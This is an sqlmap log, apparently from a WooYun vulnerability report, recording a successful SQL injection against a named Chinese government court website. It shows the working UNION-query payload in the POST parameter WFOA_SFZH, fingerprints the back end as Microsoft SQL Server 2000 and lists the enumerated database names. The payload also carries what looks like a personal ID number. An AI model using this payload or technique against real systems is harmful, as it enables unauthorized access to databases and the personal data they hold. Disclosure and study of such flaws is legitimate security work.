 sqlmap identified the following injection points with a total of 213 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='XO'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDC
&PARENTID=null&WFOA_BT=11&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,'qybiq'||'CXlWKETyVU'||'qztzq',NULL-
---
[22:28:12] [INFO] testing MySQL
[22:28:13] [WARNING] the back-end DBMS is not MySQL
[22:28:13] [INFO] testing Oracle
[22:28:13] [WARNING] the back-end DBMS is not Oracle
[22:28:13] [INFO] testing PostgreSQL
[22:28:14] [WARNING] the back-end DBMS is not PostgreSQL
[22:28:14] [INFO] testing Microsoft SQL Server
[22:28:14] [INFO] confirming Microsoft SQL Server
[22:28:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:28:16] [INFO] fetching database names
[22:28:17] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear.
[22:28:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.dongfangfayuan.gov.cn'
www.wooyun.org